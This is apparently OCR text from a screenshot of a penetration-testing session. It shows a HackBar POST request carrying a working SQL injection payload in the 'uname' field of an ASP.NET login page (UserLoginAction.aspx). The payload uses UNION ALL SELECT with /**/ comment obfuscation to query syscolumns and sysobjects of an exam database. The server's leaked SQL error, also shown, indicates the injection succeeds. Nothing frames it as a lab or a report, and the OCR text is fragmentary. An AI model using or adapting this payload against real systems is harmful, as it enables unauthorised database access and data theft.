 115. 3:8042/jsweb/us
不安全 3:8042/jsweb/userlogin/UserLoginAction.aspx
9
5
应用 c w web intranet injection blog python github wiki other domain relax 设备默认密码 linux渗透与Python...
{result:"0",errorinfo:"登录异常！1,(select/**/22/**/from/**/ExamDataP_2019..syscolumns,ExamDataP_2019..sysobjects/**/where/**/1=1/**/and/**/1=1)/**/from/**/11),60 附近有语法错
误。"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://11 3:8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=-6378'/**/UNION/**/ALL/**/SELECT/**/(select/**/'1,
(select/**/22/**/from/**/ExamDataP_2019..syscolumns,ExamDataP_2019..sysobjects/**/where/**/1=1/**/and/**/1=1)/**/from/**/11),60,60,60,60,60,60,60,60,60--&pwd=123456&valCode=9526&telphone=